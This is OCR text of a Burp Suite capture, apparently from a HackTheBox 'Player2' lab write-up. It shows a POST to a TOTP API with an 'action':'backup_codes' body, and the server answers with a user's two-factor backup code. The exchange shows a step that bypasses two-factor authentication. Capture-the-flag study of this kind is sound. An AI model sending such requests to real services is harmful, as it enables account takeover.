 Send Cancel < >
Target: http://product.p
Request
Raw Params Headers Hex
POST /api/totp HTTP/1.1
Host: product.player2.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=egsl29aqf5uhb8eg9sfdvdsgda
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Length: 25
{"action":"backup_codes"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 29 Jun 2020 07:28:21 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 39
Connection: close
Content-Type: application/json
{"user":"0xdf","code":"91231238385454"}